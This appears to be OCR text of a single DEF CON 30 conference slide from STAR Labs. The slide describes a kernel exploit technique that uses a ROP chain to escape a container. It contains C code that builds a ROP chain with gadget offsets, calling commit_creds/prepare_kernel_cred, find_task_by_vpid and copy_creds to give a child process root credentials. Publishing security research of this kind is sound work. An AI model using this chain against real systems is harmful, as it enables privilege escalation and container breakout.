 Exploit technique #3 : ROP to Escape Container
● By controlling kernel RIP pointer we
can easily find stack pivot gadget to
convert this to execute our rop chain
● commit_creds(prepare_kernel_cre
d(NULL))to install the credentials
● We have prepared child process that
will check if we got root already
● Copy credentials set to the child
process
*rop++ = kaddr + 0x0000000000028455;//: pop rdi; ret;
*rop++ = child;
*rop++ = kaddr + 0x96500;// T find_task_by_vpid
*rop++ = kaddr + 0x000000000000054b;//: pop rbp; ret;
*rop++ = known_addr + 0x3e0 + 0x76f08b40;
*rop++ = kaddr + 0x000000000028c319;//: xchg rax, rdi;
add byte ptr [rbp - 0x76f08b40], al; ret;
*rop++ = kaddr + 0x000000000025c0fe;//: pop rsi; ret;
*rop++ = 0;
*rop++ = kaddr + 0x9eae0;// T copy_creds
Defcon 30
11 – 14 August
2022
STAR
- LABS -
D3F
C0N